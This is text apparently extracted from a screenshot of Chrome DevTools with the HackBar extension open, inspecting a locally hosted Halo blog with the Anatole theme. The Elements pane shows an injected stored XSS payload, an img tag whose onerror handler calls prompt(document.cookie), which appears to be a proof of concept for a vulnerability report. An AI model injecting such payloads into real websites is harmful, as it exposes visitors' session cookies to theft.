 127.0.0.1:8080
首页 归档
HELLO HALO!
欢迎使用Halo进行创作，删除这篇文章后赶紧
2023-08-15 Comments
Designed by CaiCai
alo!
div.sidebar.animated.fadeInD
own
640.63×451.25
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Performance insights Network Performance Memory
<style>…</style>
<style type="text/css" abt="234"></style>
</head>
<body style="zoom: 1;">
… <div class="sidebar animated fadeInDown"> == $0
<div class="logo-title">
<div class="title">
<img src="/anatole/source/images/logo@2x.png" style="width:127px;">
<h3 title>
<a href="/"></a>
<img src onerror="prompt(document.cookie)" <!--�< a>
</h3>
<div class="description">…</div>
</div>